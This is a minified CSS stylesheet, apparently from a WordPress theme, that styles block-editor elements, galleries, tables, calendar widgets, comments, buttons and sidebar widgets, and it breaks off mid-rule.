.wp-block-latest-comments__comment-date{font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment,.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:inherit}.wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date{font-size:.71111em}.has-small-font-size{font-size:.88889em}.has-normal-font-size{font-size:1.125em}.has-large-font-size{font-size:36px;line-height:1.625}p[style="font-size:46px"]{line-height:1.625}.wp-block-gallery.is-cropped .blocks-gallery-item img{margin:0}.has-huge-font-size{font-size:2.25em}.has-dark-gray-background-color,.has-light-gray-background-color,.has-primary-background-color,.has-secondary-background-color{color:#fff}.has-dark-gray-background-color a,.has-dark-gray-background-color h1,.has-dark-gray-background-color h2,.has-dark-gray-background-color h3,.has-dark-gray-background-color h4,.has-dark-gray-background-color h5,.has-dark-gray-background-color h6,.has-dark-gray-background-color p,.has-light-gray-background-color a,.has-light-gray-background-color h1,.has-light-gray-background-color h2,.has-light-gray-background-color h3,.has-light-gray-background-color h4,.has-light-gray-background-color h5,.has-light-gray-background-color h6,.has-light-gray-background-color p,.has-primary-background-color a,.has-primary-background-color h1,.has-primary-background-color h2,.has-primary-background-color h3,.has-primary-background-color h4,.has-primary-background-color h5,.has-primary-background-color h6,.has-primary-background-color p,.has-secondary-background-color a,.has-secondary-background-color h1,.has-secondary-background-color h2,.has-secondary-background-color h3,.has-secondary-background-color h4,.has-secondary-background-color h5,.has-secondary-background-color h6,.has-secondary-background-color p{color:#fff}.has-white-background-color{color:#38281c}.has-white-background-color a,.has-white-background-color h1,.has-white-background-color h2,.has-white-background-color h3,.has-white-background-color h4,.has-white-background-color h5,.has-white-background-color h6,.has-white-background-color p{color:#38281c}.has-primary-background-color,.wp-block-pullquote.is-style-solid-color.has-primary-background-color{background-color:#d72924}.has-secondary-background-color,.wp-block-pullquote.is-style-solid-color.has-secondary-background-color{background-color:#005177}.has-dark-gray-background-color,.wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color{background-color:#38281c}.has-light-gray-background-color,.wp-block-pullquote.is-style-solid-color.has-light-gray-background-color{background-color:#767676}.has-white-background-color,.wp-block-pullquote.is-style-solid-color.has-white-background-color{background-color:#fff}.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p{color:#d72924}.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p{color:#005177}.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p{color:#38281c}.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p{color:#767676}.has-white-color,.wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:#fff}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-block-embed-vimeo .wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;padding-top:0;height:0;overflow:hidden}.wp-block-embed-vimeo .wp-block-embed__wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.custom-logo-link{display:inline-block}.avatar{border-radius:100%;display:block;min-height:inherit}@media (max-width:991px){.avatar{height:40px;width:40px}}@media (min-width:991px){.avatar{height:80px;width:80px}}svg{transition:fill 120ms ease-in-out;fill:currentColor}.wp-caption{margin-bottom:calc(1.5 * 1rem)}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{color:#767676;font-size:1.1em;line-height:1.6;margin:0;padding:.5rem;text-align:center;padding-top:0}.gallery{display:flex;flex-flow:row wrap;justify-content:center;margin-bottom:calc(1.5 * 1rem)}.gallery-item{display:inline-block;margin-right:16px;margin-bottom:16px;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:calc((100% - 16px * 1)/ 2)}.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0}.gallery-columns-3 .gallery-item{max-width:calc((100% - 16px * 2)/ 3)}.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0}.gallery-columns-4 .gallery-item{max-width:calc((100% - 16px * 3)/ 4)}.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0}.gallery-columns-5 .gallery-item{max-width:calc((100% - 16px * 4)/ 5)}.gallery-columns-5 .gallery-item:nth-of-type(5n+5){margin-right:0}.gallery-columns-6 .gallery-item{max-width:calc((100% - 16px * 5)/ 6)}.gallery-columns-6 .gallery-item:nth-of-type(6n+6){margin-right:0}.gallery-columns-7 .gallery-item{max-width:calc((100% - 16px * 6)/ 7)}.gallery-columns-7 .gallery-item:nth-of-type(7n+7){margin-right:0}.gallery-columns-8 .gallery-item{max-width:calc((100% - 16px * 7)/ 8)}.gallery-columns-8 .gallery-item:nth-of-type(8n+8){margin-right:0}.gallery-columns-9 .gallery-item{max-width:calc((100% - 16px * 8)/ 9)}.gallery-columns-9 .gallery-item:nth-of-type(9n+9){margin-right:0}.gallery-item:last-of-type{padding-right:0}.gallery-caption{display:block;font-size:.71111em;line-height:1.6;margin:0;padding:.5rem}.gallery-item>div>a{display:block;line-height:0;box-shadow:0 0 0 0 transparent}.gallery-item>div>a:focus{box-shadow:0 0 0 2px #0073aa}@media only screen and (max-width:991px){.sidebar-active .is-type-video,.sidebar-inactive .is-type-video{left:0;width:100%;max-width:100%}.is-type-video iframe{height:100%}.wp-block-separator.is-style-dots:before,hr.is-style-dots:before{font-size:.3875em}.wp-block-pullquote p{font-size:1em}}.wp-block-separator,hr{background-color:#767676;border:0;height:2px;margin:2rem auto;max-width:200px;text-align:center}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:100%}@media only screen and (min-width:768px){.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:calc(8 * (100vw / 12) - 28px)}}@media only screen and (min-width:1168px){.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:calc(6 * (100vw / 12) - 28px)}}.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}@media only screen and (min-width:768px){.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:calc(8 * (100vw / 12) - 28px)}}@media only screen and (min-width:1168px){.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:calc(6 * (100vw / 12) - 28px)}}.wp-block-separator.is-style-dots:before,hr.is-style-dots:before{color:#767676;font-size:1.6875em;letter-spacing:.88889em;padding-left:.88889em}.wp-block-separator+h1:before,.wp-block-separator+h2:before,hr+h1:before,hr+h2:before{display:none}.wp-block-table td,.wp-block-table th{border:none;border-top:1px solid #ededed}.wp-block-table td:first-child,.wp-block-table th:first-child{border-right:1px solid #ededed}.wp-block-table{border:0;border-bottom:1px solid #ededed;border-left:1px solid #ededed}table.wp-block-table>tbody>tr:nth-child(2n+1)>td{background-color:#fcfcfc}table.wp-block-table>tbody>tr>td{padding:10px 5px;border-bottom:0;border-left:0}.wp-block-embed__wrapper iframe{border:0}.wp-block-cover.has-background-dim-60.has-background-dim a{text-decoration:underline;color:#fff}.wp-block-embed-vimeo iframe{border:0}.block-editor-block-list__layout figure.wp-block-embed-vimeo.alignfull{width:auto}.wp-block-pullquote.is-style-default{background:0 0;border-left:0}.comment-body .comment-meta{font-size:12px}.comment-body .comment-content{margin-top:10px}.comment-body .comment-content table{border-top:none}.comments-list .comment-body{border-bottom:1px solid #eee}@media (max-width:991px){.comments-list .comment-body{padding-bottom:20px;margin-bottom:25px;margin-left:75px}}@media (min-width:991px){.comments-list .comment-body{padding-bottom:20px;margin-bottom:25px;margin-left:94px}.pingback .comment-body,.trackback .comment-body{margin-left:0}}.comment-author cite a,.comment-edit-link,.comment-reply-link,.comments-list .comment-author{color:#38281c;font-weight:700}.comment-author cite a:hover{color:#4d681d}.entry-header .entry-title a,.post .entry-header .entry-title a,.post-navigation h3,h1,h2,h3,h4,h5,h6{word-break:break-word}.post .entry-header .entry-title,.search .page .entry-header .entry-title{font-size:30px}@media (max-width:400px){.post .entry-header .entry-title{font-size:20px}}.comment-content blockquote,.entry-content blockquote{border-left:3px solid #4d681d;padding-left:15px;background-color:#f8f8f8;padding-top:30px;padding-bottom:5px}.wp-block-pullquote blockquote{border-left:none}.blocks-gallery-caption{width:100%}.comments-list .avatar{float:left;margin:0;width:65px;height:65px}blockquote[class*=wp-block],div[class*=wp-block],figure[class*=wp-block]{margin-top:32px;margin-bottom:32px}.editor-rich-text .wp-block-pullquote__citation,.wp-block-button [class*=wp-block],.wp-block-button[class*=wp-block],.wp-block-quote [class*=wp-block],.wp-block-table div[class*=wp-block]{margin:0}.wp-block-pullquote__citation{text-transform:unset;font-size:16px}figure.wp-block-pullquote{margin-bottom:70px}figure.wp-block-pullquote blockquote{margin-top:0}figure.wp-block-pullquote p{color:#222;margin-bottom:0;font-weight:600}.has-text-color.has-very-dark-gray-color .editor-rich-text .wp-block-pullquote__citation,.has-text-color.has-very-dark-gray-color .editor-rich-text__tinymce,figure.wp-block-pullquote .has-text-color.has-very-dark-gray-color p{color:#313131}.editor-block-list__block .has-text-color.has-very-dark-gray-color{padding-left:65px}.editor-rich-text .wp-block-pullquote__citation{display:inline-block;line-height:1.6;position:relative}.editor-rich-text .wp-block-pullquote__citation::before{position:absolute;top:0;width:30px;height:1px;background:#6c757d;content:"";bottom:0;margin:10px 0 13px -40px}.wp-block-pullquote.alignleft blockquote>.editor-rich-text p,.wp-block-pullquote.alignright blockquote>.editor-rich-text p{font-size:20px}[data-align=left] .editor-block-list__block-edit figure.is-resized{margin-bottom:80px}body.block-editor-page .edit-post-visual-editor .editor-block-list__block,body.block-editor-page .edit-post-visual-editor .editor-default-block-appender,body.block-editor-page .edit-post-visual-editor .editor-post-title__block{max-width:80%}body.block-editor-page .edit-post-visual-editor .editor-block-list__block[data-align=full]{max-width:none}.edit-post-visual-editor.editor-styles-wrapper,.editor-rich-text__tinymce,.editor-styles-wrapper,.mce-content-body{font-family:Archivo,sans-serif;color:#333}.edit-post-visual-editor.editor-styles-wrapper p{line-height:1.625}.edit-post-visual-editor h1.editor-rich-text__tinymce,.edit-post-visual-editor h2.editor-rich-text__tinymce,.edit-post-visual-editor h3.editor-rich-text__tinymce,.edit-post-visual-editor h4.editor-rich-text__tinymce,.edit-post-visual-editor h5.editor-rich-text__tinymce,.edit-post-visual-editor h6.editor-rich-text__tinymce,.editor-post-title__block .editor-post-title__input,.editor-styles-wrapper h1,.editor-styles-wrapper h2,.editor-styles-wrapper h3,.editor-styles-wrapper h4,.editor-styles-wrapper h5,.editor-styles-wrapper h6,.wp-block-heading.editor-rich-text.block-editor-rich-text{font-family:Poppins,sans-serif;color:#38281c}.wp-block-archives li a,.wp-block-categories li a,.wp-block-latest-posts li a{text-decoration:none;font-family:Archivo,sans-serif}.editor-post-title__block .editor-post-title__input{text-align:center}.edit-post-visual-editor h1.editor-rich-text__tinymce,.editor-post-title__block .editor-post-title__input{font-size:36px;font-weight:700}.edit-post-visual-editor h2.editor-rich-text__tinymce{font-size:30px;font-weight:700}.edit-post-visual-editor h3.editor-rich-text__tinymce{font-size:24px;font-weight:700}.edit-post-visual-editor h4.editor-rich-text__tinymce{font-size:18px;font-weight:700}.edit-post-visual-editor h5.editor-rich-text__tinymce{font-size:16px}.edit-post-visual-editor h6.editor-rich-text__tinymce{font-size:14px}.edit-post-visual-editor .wp-block-code{color:#666;font-family:Archivo,sans-serif;line-height:1.4;margin:24px 0;padding:12px;border:2px solid rgba(4,26,87,.24);box-shadow:inset 0 0 6px rgba(4,26,87,.12);box-sizing:border-box;border-radius:3px}.editor-block-list__block .wp-block-quote p{font-size:18px;font-weight:600;color:#38281c}blockquote.wp-block-quote .wp-block-quote__citation{margin-left:40px}blockquote.wp-block-quote .wp-block-quote__citation em{display:block;position:relative;top:-30px}blockquote.wp-block-quote .wp-block-quote__citation.editor-rich-text__tinymce:before{margin-top:13px}.edit-post-visual-editor div[class*=wp-block]{margin-top:0;margin-bottom:0}.edit-post-visual-editor table{width:100%;margin:24px 0;padding:0;border-collapse:collapse;border-spacing:0}.edit-post-visual-editor table tfoot,.edit-post-visual-editor table thead{border:1px solid #ddd;border:1px solid rgba(4,26,87,.12)}.edit-post-visual-editor table tfoot td,.edit-post-visual-editor table thead th{border:none}.edit-post-visual-editor table th{margin:0;padding:12px;border:1px solid #ddd;border:1px solid rgba(4,26,87,.12);box-sizing:border-box}.edit-post-visual-editor table td{padding:5px;margin:0;border:1px solid rgba(4,26,87,.12);box-sizing:border-box}.edit-post-visual-editor table .wp-block-table__cell-content{padding:0}.edit-post-visual-editor table.wp-block-table.is-style-stripes{border-collapse:collapse}.edit-post-visual-editor table.wp-block-table.is-style-stripes td{border:1px solid #ddd;border:1px solid rgba(4,26,87,.12)}.wp-block-image{max-width:none;margin:16px auto;padding:0}.wp-block-image figcaption{width:100%}.wp-block-gallery .blocks-gallery-item{padding:0}.wp-block-gallery .blocks-gallery-image{margin-left:0;margin-right:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.editor-block-list__block .wp-block-gallery .blocks-gallery-item figcaption{bottom:0}.wp-block-cover-image{margin:16px auto;padding:24px 0}.wp-block-cover-image.has-background-dim,.wp-block-cover-image.has-background-dim h2{color:#fff}.wp-block-button{position:relative;text-align:center;box-sizing:border-box}.wp-block-button.alignwide a{display:block;position:relative}blockquote.wp-block-quote,blockquote.wp-block-quote.is-large{padding:30px 30px 25px 40px}.block-editor .wp-block-categories ul{list-style-position:inside}.wp-block-verse pre,pre.wp-block-verse{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;padding:0}.wp-block-separator,hr{background-color:#767676;border:0;height:2px;margin:2rem auto;max-width:200px;text-align:center}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:100%}@media only screen and (min-width:768px){.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:calc(8 * (100vw / 12) - 28px)}}@media only screen and (min-width:1168px){.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:calc(6 * (100vw / 12) - 28px)}}.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}@media only screen and (min-width:768px){.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:calc(8 * (100vw / 12) - 28px)}}@media only screen and (min-width:1168px){.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:calc(6 * (100vw / 12) - 28px)}}.wp-block-separator.is-style-dots:before,hr.is-style-dots:before{color:#767676;font-size:1.6875em;letter-spacing:.88889em;padding-left:.88889em}.wp-block-separator+h1:before,.wp-block-separator+h2:before,hr+h1:before,hr+h2:before{display:none}table.wp-block-table>tbody>tr:nth-child(2n+1)>td{background-color:#fcfcfc}table.wp-block-table>tbody>tr>td{padding:10px 5px;text-align:center}.editor-block-list__block .wp-block-pullquote.alignleft .wp-block-pullquote__citation{margin-left:40px}.wp-block-cover.alignleft.is-dark-theme.has-background-dim{padding-left:0;padding-right:0;margin-bottom:30px}.wp-block-cover.alignleft.is-dark-theme.has-background-dim .wp-block{max-width:100%;padding-left:0;padding-right:0}.wp-block-gallery.alignfull.alignfull.columns-3.is-cropped{margin-left:-50vw;margin-right:-50vw}.block-editor-rich-text .wp-block-paragraph.has-large-font-size.editor-rich-text__editable{font-size:1.6875em!important;font-weight:700}.wp-block-button__link{transition:all .4s ease;border-radius:6px}.wp-block-button__link>br{display:none}.wp-block-button:not(.is-style-outline) .wp-block-button__link{background-color:#4d681d}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{background-color:#38281c}.is-style-outline .wp-block-button__link{border-color:#4d681d;color:#4d681d}.is-style-outline .wp-block-button__link:hover{border-color:#38281c;color:#38281c;background-color:transparent}.editor-styles-wrapper ol li,.editor-styles-wrapper ul li{font-weight:500;line-height:1.2;padding-bottom:.75rem;color:#666}.editor-styles-wrapper ol li a,.editor-styles-wrapper ul li a{color:inherit}.editor-styles-wrapper ol li a:hover,.editor-styles-wrapper ul li a:hover{color:#4d681d}.wp-block-archives.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{max-width:100%;padding:10px 20px;border:1px solid #ddd;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#596172;border-color:#ebebeb;font-size:15px;font-weight:400;font-style:normal;line-height:50px;height:50px;text-decoration:none;text-transform:none;letter-spacing:0;padding:0 30px;border-radius:0!important;background-image:url([data-uri]);background-repeat:no-repeat;background-position:95% center;background-color:#fff}.admin-bar .navbar-sticky.sticky{margin-top:30px}.alignright.size-thumbnail.wp-image-827{margin-bottom:40px;display:inline-block}figure,img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}img[class*=wp-image-]{margin-top:10px;margin-bottom:10px}.wp-caption img[class*=wp-image-]{display:block}.wp-caption{margin-bottom:8px;max-width:100%;border-radius:0;padding:0;clear:both}.wp-caption.aligncenter{margin-bottom:10px}.wp-caption .wp-caption-text{text-align:center;margin-top:4px;font-style:italic;margin-bottom:30px}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}iframe,table{border:1px solid #e7e7e7;border-collapse:separate;border-spacing:0;width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th,table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th{border-top:1px solid #e7e7e7;border-left:1px solid #e7e7e7}.table>tbody>tr>td>a,.table>tbody>tr>th>a,.table>tfoot>tr>td>a,.table>tfoot>tr>th>a,.table>thead>tr>td>a,.table>thead>tr>th>a,table>tbody>tr>td>a,table>tbody>tr>th>a,table>tfoot>tr>td>a,table>tfoot>tr>th>a,table>thead>tr>td>a,table>thead>tr>th>a{text-decoration:underline}.table>tbody>tr>td:first-child,.table>tbody>tr>th:first-child,.table>tfoot>tr>td:first-child,.table>tfoot>tr>th:first-child,.table>thead>tr>td:first-child,.table>thead>tr>th:first-child,table>tbody>tr>td:first-child,table>tbody>tr>th:first-child,table>tfoot>tr>td:first-child,table>tfoot>tr>th:first-child,table>thead>tr>td:first-child,table>thead>tr>th:first-child{border-left:none}table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th{padding:10px 10px;text-align:center}div.calendar_wrap caption{caption-side:top;text-align:center;background-color:#ededed;font-weight:600;padding:.5em;width:100%;margin:0 auto;margin-bottom:-1px;color:#101010}div.calendar_wrap .wp-calendar-nav span{display:inline-block;font-size:1em;font-weight:500;line-height:1;padding:2.5% 2.5% 1.75% 2.5%;text-align:center}div.calendar_wrap .wp-calendar-nav{position:absolute;top:0;left:0;width:100%;display:flex;justify-content:space-between;padding:0 8px;height:42px;align-items:center}div.calendar_wrap .wp-calendar-nav-next>a::before{content:"\f061"}div.calendar_wrap .wp-calendar-nav-prev>a::before{content:"\f060"}div.calendar_wrap .wp-calendar-nav-next>a,div.calendar_wrap .wp-calendar-nav-prev>a{font-size:0}div.calendar_wrap .wp-calendar-nav-next>a::before,div.calendar_wrap .wp-calendar-nav-prev>a::before{font-size:16px;font-family:"Font Awesome 5 Free";font-weight:900}div.calendar_wrap table>tbody>tr>td,div.calendar_wrap table>tbody>tr>th,div.calendar_wrap table>tfoot>tr>td,div.calendar_wrap table>tfoot>tr>th,div.calendar_wrap table>thead>tr>td,div.calendar_wrap table>thead>tr>th{padding:3px}.widget_calendar .wp-calendar-table #today{background-color:#4d681d;color:#fff;border:none}.widget_calendar .wp-calendar-table #today>a{color:inherit}.widget_calendar .wp-calendar-table tbody tr td{border:none}.widget_calendar .wp-calendar-table thead tr th{border-bottom:1px solid #e7e7e7;font-size:14px;border-top:none}.widget_calendar table>tbody>tr>td>a,.widget_calendar table>tbody>tr>th>a,.widget_calendar table>tfoot>tr>td>a,.widget_calendar table>tfoot>tr>th>a,.widget_calendar table>thead>tr>td>a,.widget_calendar table>thead>tr>th>a{text-decoration:none}.blog-single .entry-content .wp-block-calendar{position:relative}.blog-single .entry-content .wp-block-calendar caption{caption-side:top;text-align:center;background-color:#ededed;font-weight:600;padding:.5em;width:100%;margin:0 auto;margin-bottom:-1px;color:#101010}.blog-single .entry-content .wp-calendar-nav{position:absolute;top:0;left:0;width:100%;display:flex;justify-content:space-between;padding:0 20px;height:42px;align-items:center}.blog-single .entry-content .wp-calendar-nav-next>a::before{content:"\f061"}.blog-single .entry-content .wp-calendar-nav-prev>a::before{content:"\f060"}.blog-single .entry-content .wp-calendar-nav-next>a,.blog-single .entry-content .wp-calendar-nav-prev>a{font-size:0;text-decoration:none}.blog-single .entry-content .wp-calendar-nav-next>a::before,.blog-single .entry-content .wp-calendar-nav-prev>a::before{font-size:16px;font-family:"Font Awesome 5 Free";font-weight:900}.entry-content .wp-block-table{border:none}.wp-block-table.is-style-stripes td:first-child,.wp-block-table.is-style-stripes th:first-child{border-color:transparent}.entry-content table{border-top:none}dt{font-weight:700}dt+dd{margin-top:.5rem;margin-left:1rem}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-item a,.gallery-item a:focus,.gallery-item a:hover{-webkit-box-shadow:none;box-shadow:none;background:0 0;max-width:100%}.gallery-item a img{display:block;-webkit-transition:-webkit-filter .2s ease-in;transition:-webkit-filter .2s ease-in;transition:filter .2s ease-in;transition:filter .2s ease-in,-webkit-filter .2s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-item a:focus img,.gallery-item a:hover img{-webkit-filter:opacity(60%);filter:opacity(60%)}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.gallery-size-thumbnail .gallery-caption{display:inline-block;max-width:200px;margin-top:5px}.gallery-size-thumbnail .gallery-item>div>a{display:inline-block}.gallery-caption,.wp-caption{color:#666;font-size:13px;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(4,26,87,.6);box-shadow:0 0 2px 2px rgba(4,26,87,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.bypostauthor,.gallery-caption{display:block}code{overflow:auto;max-width:100%;padding:0 1em;border:1px solid #ddd;background-color:#f9f9f9;display:inline-block;vertical-align:middle;word-wrap:break-word}a code{color:#4d681d}p{margin:0 0 25px}p img.alignleft{clear:both;margin-bottom:30px}select{max-width:100%}.post-password-form input[type=password]{padding:5px 15px;margin-left:0}.post-password-form input[type=submit]{background-color:#4d681d;border:none;padding:7px 55px;color:#fff;cursor:pointer}.post,.product,.search .page{margin:0 0 30px;position:relative}.post .post-media,.product .post-media,.search .page .post-media{width:100%;position:relative;overflow:hidden;margin-bottom:-1px}.post .post-media .video-link-btn,.search .page .post-media .video-link-btn{position:absolute;top:50%;left:50%;right:auto;bottom:auto;transform:translate(-50%,-50%)}.post .post-media .video-link-btn a,.search .page .post-media .video-link-btn a{background-color:#fff;width:80px;height:80px;line-height:80px;border-radius:100%;text-align:center;padding:0;box-shadow:0 0 10px 0 rgba(255,255,255,.5);position:relative;color:#4d681d}.post .post-media .video-link-btn a:hover,.search .page .post-media .video-link-btn a:hover{color:#fff}.post .post-media .video-link-btn:before,.search .page .post-media .video-link-btn:before{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;-webkit-animation:button-ripple 3s infinite;animation:button-ripple 3s infinite;opacity:.6;z-index:-1;-webkit-animation-delay:.9s;animation-delay:.9s}.post .post-media .video-link-btn:after,.search .page .post-media .video-link-btn:after{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;-webkit-animation:button-ripple 3s infinite;animation:button-ripple 3s infinite;opacity:.6;z-index:-1;-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}to{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}to{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}.post .entry-header .entry-title,.product .entry-header .entry-title,.search .page .entry-header .entry-title{margin-bottom:17px;word-wrap:break-word;color:#38281c}.entry-title{line-height:1.4}.post .entry-header .entry-title a,.product .entry-header .entry-title a,.search .page .entry-header .entry-title a{color:inherit}.post .entry-header .entry-title a:hover,.product .entry-header .entry-title a:hover,.search .page .entry-header .entry-title a:hover{color:#4d681d}.post .entry-header .post-meta,.product .entry-header .post-meta,.search .page .entry-header .post-meta{margin-bottom:7px}.post .entry-header .post-meta span,.product .entry-header .post-meta span,.search .page .entry-header .post-meta span{display:inline-block;color:#72757b}.post .entry-header .post-meta span:not(:last-child),.product .entry-header .post-meta span:not(:last-child),.search .page .entry-header .post-meta span:not(:last-child){margin-right:2.5rem}.blog-single .post .post-meta .post-comment a{margin-left:4px}.post .entry-header .post-meta span i,.product .entry-header .post-meta span i,.search .page .entry-header .post-meta span i{margin-right:3px;color:#4d681d}.post .post-footer,.product .post-footer,.search .page .post-footer{clear:both}.post .post-footer .readmore i,.product .post-footer .readmore i{vertical-align:middle;display:inline-block;margin-top:-2px;padding-left:2px;font-size:12px}.btn-primary{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;padding:12px 30px;border-radius:.25rem;border:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;color:#fff;box-shadow:0 15px 25px 0 rgba(229,66,32,.3);position:relative;background:#4d681d;background:linear-gradient(90deg,#4d681d 0,#38281c 100%);transition:all .4s ease}.btn-primary:hover{transform:translateY(-3px)}.sidebar .widget.widget_search .input-group-append:hover{color:#fff;background-color:#e65b57}.post .meta-featured-post{display:block;position:absolute;right:30px;top:0;width:auto;height:auto;padding:35px 8px;color:#fff;display:inline-block;font-size:14px;font-weight:500;z-index:1;text-transform:uppercase;line-height:normal;writing-mode:vertical-lr}.post .meta-featured-post::after{content:"";position:absolute;background:#4d681d;height:100%;width:100%;top:0;left:0;z-index:-1}.post .meta-featured-post::before{position:absolute;content:"";right:0;width:100%;height:30px;bottom:-15px;border-top:15px solid #4d681d;border-left:15px solid #4d681d;border-bottom:15px solid #ffffff00;border-right:15px solid #4d681d}.post .meta-featured-post>i{display:none}.post .post-media .video-link-btn a:hover,.post.sticky .meta-featured-post::after,.search .page .post-media .video-link-btn a:hover,.wp-calendar-table #today{background:#4d681d}.xs-page-header{margin-bottom:30px}.entry-title,.xs-page-header h2{font-size:30px}.sidebar .widget{margin-bottom:30px;border:1px solid #eee;padding:40px;padding-bottom:31px;padding-top:34px}.sidebar .widget ul{margin-bottom:0}.sidebar .widget .textwidget form br{display:none}@media (max-width:400px){.post .post-body,.sidebar .widget{padding:25px}}.sidebar .widget .widget-title,.xs-custom-widget>h5{font-size:24px;font-weight:700;position:relative;margin:0 0 30px;padding:0 0 15px}@media (max-width:400px){.sidebar .widget .widget-title,.xs-custom-widget>h5{font-size:19px}}.sidebar .widget 